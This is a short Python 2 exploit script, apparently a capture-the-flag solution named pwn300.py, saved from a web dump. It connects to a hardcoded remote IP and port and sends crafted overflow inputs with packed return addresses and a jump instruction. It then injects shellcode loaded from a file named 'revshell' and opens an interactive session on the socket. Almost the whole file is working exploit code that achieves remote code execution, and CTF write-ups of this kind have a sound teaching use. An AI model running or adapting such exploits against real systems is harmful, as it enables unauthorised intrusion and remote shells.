

--- FILE ---
content_type: text/x-python
request_url: https://j00ru.vexillium.org/dump/ctf/pwn300.py
body_size: 891
content:
import os
import random
import sys
import struct
import socket
import telnetlib
import time

host = "23.23.190.205"
port = 8888

##########################################################################
# Exploit start
##########################################################################

# Connect to remote host
s = socket.socket()
s.connect((host, port))

f = open("revshell", "rb")
shellcode = f.read()
f.close()

raw_input("Ready? ")

overflow_size = 0x4141

s.send("A" * 0x28 + struct.pack('I', 100) + "\n")
s.send(("A" * 0x28 + struct.pack('I', 200)).ljust(0x50, "B") + struct.pack('I', overflow_size) + "\n")
s.send(struct.pack('I', 0x80484C3) * ((overflow_size - 2) / 4) + "\n")
s.send("A" * 0x28 + struct.pack('I', 300) + "\n")
s.send("\xeb\x2a" + "A" * 0x26 + struct.pack('I', 50) + shellcode + "\n")

# Give control to user
t = telnetlib.Telnet()
t.sock = s
t.interact()

